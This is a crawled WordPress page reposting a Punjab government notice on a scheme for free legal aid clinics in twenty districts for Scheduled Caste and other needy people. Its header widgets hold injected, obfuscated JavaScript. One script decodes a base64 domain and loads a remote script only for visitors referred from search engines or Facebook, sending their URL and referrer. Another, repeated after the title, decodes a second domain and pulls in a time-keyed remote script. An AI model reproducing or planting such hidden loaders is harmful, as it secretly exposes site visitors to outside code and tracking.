

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/scheme-setting-legal-clinic-districts/
body_size: 35871
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="The State Govt. is committed to take effective measures for Prevention of Atrocities against the members of the Scheduled Castes." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>New Scheme for Setting Up of Legal Aid Clinic in All Districts of The State of Punjab – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; New Scheme for Setting Up of Legal Aid Clinic in All Districts of The State of Punjab Comments Feed" href="https://punjabxp.com/scheme-setting-legal-clinic-districts/feed/" />
<link rel="canonical" href="https://punjabxp.com/scheme-setting-legal-clinic-districts/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="New Scheme for Setting Up of Legal Aid Clinic in All Districts of The State of Punjab – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The State Govt. is committed to take effective measures for Prevention of Atrocities against the members of the Scheduled Castes." />
<meta property="og:url" content="https://punjabxp.com/scheme-setting-legal-clinic-districts/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/2681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fscheme-setting-legal-clinic-districts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fscheme-setting-legal-clinic-districts%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2681 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2681 post type-post status-publish format-standard category-welfare-of-schedule-caste-backward-classes tag-schemes entry" aria-label="New Scheme for Setting Up of Legal Aid Clinic in All Districts of The State of Punjab" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">New Scheme for Setting Up of Legal Aid Clinic in All Districts of The State of Punjab</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><h4>NEW SCHEME FOR SETTING UP OF LEGAL AID CLINIC IN ALL DISTRICTS OF THE STATE OF PUNJAB (State Plan)</h4>
<p>The State Govt. is committed to take effective measures for Prevention of Atrocities against the members of the Scheduled Castes. This can be possible only by taking appropriate measures for spreading Legal Literacy and legal awareness amongst the people and in particular to educate weaker section of the society about the rights, benefits and privileges guaranteed by Social Welfare Legislation and providing free legal aid to poor and needy persons of the State by establishing the free legal aid clinics.</p>
<p>Under Legal Aid Services Act, 1987 free legal aid is to be provided to a member of Scheduled Castes, a women or a child, a mentally ill or otherwise disabled persons, beggar, industrial workman, victims of natural calamities without any income limit and every other persons with annual income not more 50,000/- per annum.</p>
<p>The Welfare Department proposes to set up Legal Aid Clinics in association with the Punjab Legal Services Authority, Chandigarh at all districts headquarters to be housed in Ambedkar Bhawans so that the Scheduled Caste persons can easily approach these clinics for getting legal advice free of cost. Such clinics would provide legal advice through dedicated legal aid lawyers, retired judicial officers, police officers, teachers and professors who would be involved as counselors for such purposes to poor and needy people. As it is often seen that the Scheduled Castes people avoid to the Clutches of greedy advocates, touts operating in Court’s Complex who often misguide the poor people in order to take financial gain from them. Sometimes due to lack of funds a needy person cannot have access to justice.</p>
<p>Twenty Legal Aid Clinics will be set up on the pattern of Delhi Legal Services Authority in twenty districts in the State of Punjab. The timing of these clinics shall be from 10.00 A.M. to 5.00 P.M. with a lunch break from 1.00 P.M. to 2.00 P.M. These clinics will work five days of the week and will be remained closed on Saturday’s and Sunday’s. Three counselors will sit in a day turn by turn for two hours each.</p>
<p><a class="btndownload" href="https://punjabxp.com/wp-content/uploads/scheme-setting-legal-clinic-districts.pdf">Download PDF</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/welfare-of-schedule-caste-backward-classes/" rel="category tag">Welfare of Schedule Caste &amp; Backward Classes</a></span> <span class="entry-tags">Subject: <a href="https://punjabxp.com/subject/schemes/" rel="tag">Schemes</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
